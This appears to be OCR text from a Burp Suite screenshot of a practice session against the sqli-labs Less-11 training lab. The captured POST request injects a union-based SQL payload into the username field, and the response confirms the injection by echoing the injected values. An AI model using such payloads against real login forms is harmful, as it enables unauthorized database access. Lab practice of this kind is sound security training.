 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7-21628 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Referer: http://192.168.100.7/sqli-labs/Less-11/
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=-admin' union select 1,2#&passwd=adaeddw&submit=Submit
Response
Pretty Raw Hex Render \n ≡
Welcome Dhakkan
Username :
Password :
Su
Your Login name:1
Your Password:2